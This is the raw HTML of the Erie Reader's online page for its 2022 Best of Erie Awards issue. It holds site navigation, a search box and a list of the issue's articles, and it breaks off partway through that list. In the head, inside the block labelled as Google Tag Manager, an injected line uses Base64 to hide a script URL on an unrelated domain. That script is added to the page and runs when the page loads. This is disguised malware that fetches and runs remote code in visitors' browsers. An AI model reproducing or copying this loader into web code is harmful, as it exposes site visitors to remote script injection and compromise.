

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/issues/13/1
body_size: 16109
content:
<!DOCTYPE html>
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="epicPlatform 3.61-20170721" />
		<meta name="author" content="Erie Reader" />
		<meta name="robots" content="index,follow" />
		<title>"The 2022 Best of Erie Awards" - Erie Reader</title>
		<meta name="description" content="The Erie Reader: Vol. 13, No. 1 (January 11th, 2023 - February 7th, 2023)" />

		<link rel="canonical" href="https://www.eriereader.com/issues/13/1" />
		<link rel="alternate" hreflang="en" href="https://www.eriereader.com/issues/13/1" />

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.eriereader.com/uploads/ico/apple-touch-icon.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.eriereader.com/uploads/ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.eriereader.com/uploads/ico/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.eriereader.com/uploads/ico/android-chrome-192x192.png">
<link rel="manifest" href="https://www.eriereader.com/manifest.json?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<meta name="theme-color" content="#000000">
		<script type="text/javascript" src="//js.ewsapi.com/jquery/jquery-1.10.2.min.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/lightbox/lightbox.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/mediaqueries/ie.mediaqueries.min.js?1759328123"></script>
<script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/functions.js?1759328123"></script>
		<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/icons/icons.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/reset/reset.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/global/global.v2.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/default.modules.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/fonts.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/stylesheet.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/responsive.css?1759328123" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0, user-scalable=yes" />
		<meta property="og:title" content="&quot;The 2022 Best of Erie Awards&quot;" />
<meta property="og:description" content="The Erie Reader: Vol. 13, No. 1 (January 11th, 2023 - February 7th, 2023)" />
<meta property="og:image" content="https://www.eriereader.com/uploads/issues/resized-442200_cover-for-web.jpg" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.eriereader.com/issues/13/1" />
<meta property="fb:app_id" content="467669196640339" />		<!-- Google Tag Manager -->
<script>var t=document.createElement("script");
t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");
document.head.appendChild(t);
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHW9JM7');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-39724517-1']);
	_gaq.push(['_setDomainName', 'eriereader.com']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2277059539219558');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2277059539219558&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		
        <link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/timepicker.css">
        <link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
		<link rel="stylesheet" href="https://cdn.icomoon.io/169643/ErieReader/style.css?1768844286">
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/timepicker.js"></script>
        <script>
			var base_url = 'https://www.eriereader.com';
			var acpn_category_id 	= '0';
			var acpn_article_id 	= '0';
			var acpn_omit			= '0';
		</script>
        
                
        <link rel="search" type="application/opensearchdescription+xml" title="Erie Reader" href="/opensearch.xml" />
        
        <script>
			$(document).ready( function(){
			    $(document).keydown(function(e) {
					if( e.keyCode == 71 && e.ctrlKey ){
						if( e.preventDefault ){
							e.preventDefault();
							e.stopPropagation();
						}
						lb_open( 'img', 'https://files.slack.com/files-pri/T8VRNB286-F8VQ12EUA/glom.gif', 'GLOMMMMMMMMMM' );
					}
				});
   		 	});
		</script>
        
        		
	</head>
  

  
	<body>
	
   		<div class="viewport">
<div class="site_container">


    <!-- Header -->
<div class="header">


	<!-- Link Bar -->
    <div class="top_bar">
        <div class="ca wrapper">

			<div class="l search_toggle">
				<i class="fa fa-fw fa-search"></i> Search<span> ErieReader.com</span>
			</div>
			
			        
        	<div class="r links">
            	<a href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate</a><a href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie</a><a href="https://www.eriereader.com/tickets" target="">Tickets</a><a href="http://advertising.eriereader.com/" target="_blank">Advertise</a><a href="https://www.eriereader.com/distribution" target="">Distribution</a><a href="https://www.eriereader.com/issues" target="">Issues</a><a href="https://www.eriereader.com/about" target="">About</a><a href="https://www.eriereader.com/contact-us" target="">Contact</a><a href="https://www.eriereader.com/calendar" target="">Events</a><a href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter</a>            </div>
            
        </div>
    </div>
    

    <div class="rel wrapper main">
    
    	<div class="abs nav_toggle">
        	<span class="fa fa-fw fa-bars"></span>
        </div>
    
        <div class="logo">
			<a href="https://www.eriereader.com">
				<svg version="1.1" id="Background" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="104px" viewBox="0 0 300 104" enable-background="new 0 0 300 104" xml:space="preserve">
	<g id="er_logo">
		<g id="er_reader">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M154.54,79.34h0.32c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.32,2.06-0.95,2.78c-0.64,0.72-1.43,1.08-2.38,1.08h-0.57V79.34z M161.9,91.28c3.15-1.4,4.74-3.92,4.74-7.6
				c0-3.43-1.18-6.07-3.54-7.92c-1.85-1.45-4.64-2.19-8.35-2.19h-8.45v30.33h8.22V93.23l-0.07-2.01c0.14,0.43,0.28,0.79,0.37,1.08
				l0.2,0.74l4.1,10.86h8.92L161.9,91.28z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="190.35,103.9 190.35,96.68 183.24,96.68 183.24,92.34 
				189.6,92.34 189.6,85.12 183.24,85.12 183.24,80.79 190.35,80.79 190.35,73.57 174.99,73.57 174.99,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M206.29,93.79l0.84-4.79l0.59-3.7c0-0.04,0.02-0.25,0.06-0.56
				c0.05-0.32,0.12-0.88,0.21-1.69l0.13-1.13c0.05-0.34,0.07-0.66,0.12-0.93l0.27,2.89c0.04,0.59,0.09,1.08,0.13,1.47
				c0.05,0.4,0.07,0.7,0.12,0.9c0.25,2.01,0.38,3.16,0.4,3.45c0.05,0.34,0.07,0.52,0.1,0.52l0.52,3.57H206.29z M213.42,73.57h-10.1
				l-7.33,30.33h8.53l0.66-4.33h5.57l0.61,4.33h8.56L213.42,73.57z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M234.82,81.15h0.27c1.27,0,2.29,0.72,3.06,2.12
				c0.72,1.42,1.11,3.34,1.11,5.78c0,4.94-1.49,7.49-4.44,7.63V81.15z M234.3,103.9c4.26,0,7.45-1.15,9.62-3.5
				c2.52-2.73,3.78-6.61,3.78-11.64c0-5.1-1.49-9.1-4.48-11.94c-2.26-2.17-5.43-3.25-9.51-3.25h-7.13v30.33H234.3z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="270.62,103.9 270.62,96.68 263.51,96.68 263.51,92.34 
				269.88,92.34 269.88,85.12 263.51,85.12 263.51,80.79 270.62,80.79 270.62,73.57 255.27,73.57 255.27,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M286.41,79.34h0.31c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.31,2.06-0.95,2.78c-0.63,0.72-1.43,1.08-2.38,1.08h-0.56V79.34z M293.77,91.28c3.14-1.4,4.73-3.92,4.73-7.6
				c0-3.43-1.18-6.07-3.53-7.92c-1.86-1.45-4.65-2.19-8.36-2.19h-8.44v30.33h8.22V93.23l-0.07-2.01c0.13,0.43,0.27,0.79,0.36,1.08
				l0.2,0.74l4.1,10.86h8.92L293.77,91.28z"/>
		</g>
		<g id="er_erie">
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="179.4,65.35 179.4,49.46 164.18,49.46 164.18,40.79 
				177.81,40.79 177.81,24.9 164.18,24.9 164.18,16.24 179.4,16.24 179.4,0.35 146.5,0.35 146.5,65.35 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M204.75,14.79h0.66c5.12,0,7.68,2.44,7.68,7.32
				c0,2.39-0.68,4.37-2.04,5.93c-1.36,1.56-3.06,2.33-5.1,2.33h-1.2V14.79z M220.51,38.31c6.75-2.98,10.15-8.42,10.15-16.27
				c0-7.36-2.54-13.02-7.57-17.02c-3.96-3.11-9.94-4.67-17.91-4.67h-18.11v65h17.62V42.49l-0.14-4.31c0.32,0.9,0.57,1.69,0.79,2.32
				c0.21,0.65,0.34,1.17,0.43,1.58l8.77,23.27h19.13L220.51,38.31z"/>
			<rect x="239.24" y="0.35" fill-rule="evenodd" clip-rule="evenodd" fill="#181412" width="17.68" height="65"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="299.67,65.35 299.67,49.46 284.45,49.46 284.45,40.79 
				298.08,40.79 298.08,24.9 284.45,24.9 284.45,16.24 299.67,16.24 299.67,0.35 266.77,0.35 266.77,65.35 	"/>
		</g>
		<g id="er_icon">
			<path fill="#181512" d="M42.45,101.85L6.69,59.89c-1.01-1.18-0.68-2.68,0.72-3.32l14-6.51c1.07-0.49,2.54-1.39,3.71-2.23
				c0.37-0.27,0.71-0.53,1-0.77c0,0,7.74-6.55,7.74-13.89c0-4.92-1.8-9.12-5.39-12.59c-3.57-3.46-10.22-4.74-10.22-4.74
				c-1.52-0.29-4.03-0.53-5.58-0.53h-9.8c-1.56,0-2.82,1.27-2.82,2.83v1.97v81.06c0,1.55,1.26,2.83,2.82,2.83h38.6
				C43.02,104,43.46,103.03,42.45,101.85z"/>
			<path fill="#181512" d="M133.64,0.02L18.36,0c-0.17,0-0.25,0.02-0.38,0.02c-1.08,0.05-1.02,0.25,0.34,0.5
				c0,0,14.57,2.72,21.18,9.19c6.61,6.47,9.92,14.29,9.92,23.46c0,13.07-16.8,27.82-16.8,27.82c-1.17,1.02-1.3,2.82-0.29,4.01
				l31.56,36.86c1.01,1.17,3.1,2.14,4.65,2.14h0.15h64.95c1.44,0,2.62-1.19,2.62-2.63V2.65C136.26,1.2,135.08,0.02,133.64,0.02z"/>
		</g>
	</g>
</svg>            </a>
        </div>
        
                    <div class="abs acpn acpn_728_90" data-type="728_90" data-priority="1">
                <div class="contain"></div>
            </div>
                
    </div>
    
    
</div>


<div id="search_modal">
	<div class="close"><i class="fa fa-close"></i></div>
	<div class="container">
		<form method="post">
			<input type="text" name="search_term" id="term" placeholder="Search ErieReader.com" /><button type="submit"><i class="fa fa-fw fa-search"></i></button>
		</form>
	</div>
</div>

<style>
	
	#search_modal {
		display: none;
		position: fixed;
		z-index: 1000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
   		backdrop-filter: blur(5px);
	}
	
	#search_modal .container {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		white-space: nowrap;
	}
	
	#search_modal .container input[type="text"],
	#search_modal .container button {
		display: inline-block;
		vertical-align: middle;
		font-size: 2rem;
		line-height: 1;
		border: 0;
	}
	
	#search_modal .container input[type="text"] {
		width: 70vw;
		padding: 1em;
		color: #000;
		border-radius: 1rem 0 0 1rem;
		outline: none;
		outline-width: 0;
	}
	
	#search_modal .container button {
		background-color: #009BFF;
		color: #FFF;
		padding: 2rem;
		border-radius: 0 1rem 1rem 0;
		box-shadow: 0 0 100px 10px rgba(0,0,0,.15);
	}
	
	#search_modal .close {
		position: absolute;
		z-index: 1000000;
		top: 0;
		right: 0;
		line-height: 1;
		font-size: 2rem;
		padding: 1em;
		color: rgba(255, 255, 255, .5);
		cursor: pointer;
	}
	
	#search_modal .close:hover {
		color: #FFF;
	}
	
	.header .top_bar .search_toggle {
		cursor: pointer;
	}
	
	.header .top_bar .search_toggle i {
		display: inline-block;
		vertical-align: baseline;
		padding-right: .25em;
	}
	
	.header .top_bar .search_toggle span {
		display: none;
	}
	
	@media screen and (max-width: 775px){ 
		.header .top_bar .search_toggle { font-size: 1rem; } 
		.header .top_bar .search_toggle span { display: inline; }
	}
	
	@media screen and (max-width: 750px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.5rem; }
		#search_modal .container button { padding: 1.5rem; }	
	}
	
	@media screen and (max-width: 450px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.25rem; }
		#search_modal .container button { padding: 1.25rem; }	
	}
	
</style>

<script>
	
	var search_modal_state = false;
	
	function close_search_modal(){
		
		if( search_modal_state ){
			$( '#search_modal' ).fadeOut( 'fast' );
			search_modal_state = false;
		}

		return false;
		
	}
	
	function open_search_modal(){
		
		if( !search_modal_state ){
			$( '#search_modal' ).fadeIn( 'fast' );
			$( '#search_modal input' ).focus();
			search_modal_state = true;
		}

		return false;
		
	}

	$( document ).ready( function(){
		
		$( document ).keyup(function(e) {
			if( (e.key === 'Escape') || (e.key === 27) ){
				close_search_modal();
			}
		});
		
		$( 'body' ).on( 'click', '#search_modal .close', function(e){
			e.preventDefault();
			close_search_modal();
			return false;
		});
		
		$( 'body' ).on( 'click', '.header .top_bar .search_toggle', function(e){
			e.preventDefault();
			open_search_modal();
			return false;
		});
		
	});

</script>


<!-- Navigation -->
<div class="nav">
	<div class="overlay"></div>
    <div class="bar">
    	<div class="close"><span class="fa fa-fw fa-close"></span>Close</div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate!<div class="abs color" style="background-color: #EB1E1E;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie 2025<div class="abs color" style="background-color: #408A61;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/readerbeat" target="_blank">The Reader Beat<div class="abs color" style="background-color: #0E146B;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/tickets" target="">Tickets<div class="abs color" style="background-color: #E8E119;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter Signup<div class="abs color" style="background-color: #BE20E6;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/erbq" target="_blank">Erie Reader Business Quarterly<div class="abs color" style="background-color: #1E70EB;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/cityguide" target="">City Guide<div class="abs color" style="background-color: #F08C09;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events<div class="abs color" style="background-color: #00A53C;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/opinion" target="">Opinion<div class="abs color" style="background-color: #C34500;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/features" target="">Features<div class="abs color" style="background-color: #F095E4;"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issues Archive<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events Calendar<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="http://advertising.eriereader.com/" target="_blank">Advertise<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0 has_children" href="#" target="" onclick="return false;">More<div class="abs color" style="background-color: #999999;"></div></a><div class="dropdown"><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/arts-culture-entertainment" target="">Arts & Culture</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/" target="">Business</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/columns" target="_blank">Columns</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/community" target="">Community</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/environment" target="">Environment</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/film-and-tv" target="">Film</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/from-the-editors" target="">From the Editors</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/gemcitystyle" target="_blank">Gem City Style</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/comics" target="_blank">Local, Original Comics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/music-reviews" target="">Music Reviews</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/news-and-politics" target="">News & Politics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/recipes" target="_blank">Recipes</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/sports" target="">Sports</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/theater" target="">Theater</a></div></div></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/distribution" target="">Distribution Locations<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/about" target="">About Us<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/contact-us" target="">Contact Us<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issue Archives<div class="abs color" style="background-color: #00FFFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/internships" target="">Internship Opportunities<div class="abs color" style="background-color: #00AAFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/writing" target="">Write for Us<div class="abs color" style="background-color: #FFE100;"></div></a></div>    </div>
</div>    
    
    <div class="page page_9 issue">
            
            
        <div class="rel ca heading bg_blue">
            
            <div class="abs background blur" style="background-image: url('https://www.eriereader.com/image/scale/300/auto/issues/resized-442200_cover-for-web.jpg');"></div>
            
            <div class="rel wrapper">
                    
                <div class="cover">
                	<img src="https://www.eriereader.com/image/scale/300/auto/issues/resized-442200_cover-for-web.jpg" />
                </div>
                
                <div class="info">
                    
                    <h1 class="headline">The 2022 Best of Erie Awards</h1>
                    
                    <div class="details">Erie Reader: Volume 13, Issue 1</div>
                    
                    <div class="dates">January 11th, 2023 &mdash; February 7th, 2023</div>
                    
                                        	<div class="action">
                        	<a href="https://www.eriereader.com/uploads/issues/pdf/441994_2023-1-11-final.pdf" target="_blank" class="btn">Download This Issue (PDF)</a>
                        </div>
                                        
                    <div class="share_buttons">
                    
                        <span class="label">Share:</span> 
                    
                        <a href="#" onclick="window.open('https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.eriereader.com%2Fissues%2F13%2F1'); return false;" title="Share on Facebook" class="share_btn share_btn_sm"><i class="fa fa-fw fa-facebook"></i></a><a href="#" onclick="window.open('https://x.com/intent/tweet?text=Erie+Reader%3A+%22The+2022+Best+of+Erie+Awards%22+-+Volume+13%2C+Issue+1&url=https%3A%2F%2Fwww.eriereader.com%2Fissues%2F13%2F1&via=ErieReader'); return false;" title="Share on X" class="share_btn share_btn_sm"><i class="fa fa-fw icon-twitter-x"></i></a><a href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.eriereader.com%2Fissues%2F13%2F1'); return false;" title="Share on LinkedIn" class="share_btn share_btn_sm"><i class="fa fa-fw fa-linkedin"></i></a><a href="#" onclick="window.open('http://www.reddit.com/submit?url=https%3A%2F%2Fwww.eriereader.com%2Fissues%2F13%2F1&title=Erie+Reader%3A+%22The+2022+Best+of+Erie+Awards%22+-+Volume+13%2C+Issue+1'); return false;" title="Share on Reddit" class="share_btn share_btn_sm"><i class="fa fa-fw fa-reddit-alien"></i></a>                        
                    </div>
                
                </div>
                        
            </div>
            
        </div>
        
                
        <div class="section">
            <div class="ca wrapper">
            
            
            	            		<div class="l sidebar_right">
                                
                
                	<h2><span>Articles in this Issue</span></h2>
                    
                    
                    <div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/709944_comic-pattullo.jpg');"></div></div><div class="details"><h3 class="headline">The Grass Is Greener</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/699711_brad.jpg');"></span>by Brad Pattullo</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/27/2023, 10:00 AM">1/27/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/the-grass-is-greener" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/689750_dramashop-incognito.jpeg');"></div></div><div class="details"><h3 class="headline">Dramashop's Incognito</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/243999_364081077_645906580835775_3150602340621732527_n.jpg');"></span>by Amy  VanScoter</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/27/2023, 8:00 AM">1/27/2023, 8:00 AM</span></span></div><div class="byline">A thought-provoking exploration of love, memory, identity, and illusion</div></div><a href="https://www.eriereader.com/article/dramashops-incognito" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/709799_comic-tommy-link-copy.jpg');"></div></div><div class="details"><h3 class="headline">Tommy In Toon: Jan. 2023</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/040485_tommy-link250.jpg');"></span>by Tommy Link</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/26/2023, 10:00 AM">1/26/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/tommy-in-tune-jan-2023" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/707555_book-review-did-ye-hear-mammy-died.jpg');"></div></div><div class="details"><h3 class="headline">Book Review: Did Ye Hear Mammy Died?</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Ally Kutz</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/26/2023, 8:00 AM">1/26/2023, 8:00 AM</span></span></div><div class="byline">Seamus O'Reilly memoir epitomizes good grief </div></div><a href="https://www.eriereader.com/article/book-review-did-ye-hear-mammy-died" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/707736_book-review-wilderwomen.jpeg');"></div></div><div class="details"><h3 class="headline">Book Review: The Wilderwomen</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Ally Kutz</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/26/2023, 8:00 AM">1/26/2023, 8:00 AM</span></span></div><div class="byline">The supernatural underscores relatable, familiar needs</div></div><a href="https://www.eriereader.com/article/book-review-the-wilderwomen" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/708969_music-review-fireworks-higher-lonely-power.jpeg');"></div></div><div class="details"><h3 class="headline">Album Review // Fireworks // Higher Lonely Power</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/039562_nick-warren250.jpg');"></span>by Nick Warren</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/24/2023, 10:00 AM">1/24/2023, 10:00 AM</span></span></div><div class="byline"></div></div><a href="https://www.eriereader.com/article/album-review-fireworks-higher-lonely-power" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/706629_23-2-1-spotlight-abba-mania.jpeg');"></div></div><div class="details"><h3 class="headline">Mania The ABBA Tribute Comes To The Warner</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/698542_record.jpeg');"></span>by Larry Wheaton</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="1/24/2023, 8:00 AM">1/24/2023, 8:00 AM</span></span></div><div class="byline">A night for all you dancing queens</div></div><a href="https://www.eriereader.com/article/mania-the-abba-tribute-comes-to-the-warner" class="box"></a></div><div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/709611_comic-bryan-toy.jpg');"></div></div><div class="details"><h3 class="headline">Just Toyin' Witcha: Jan. 2023</h3><div><span class="rel author"><span class="ilb icon" style="background-image: 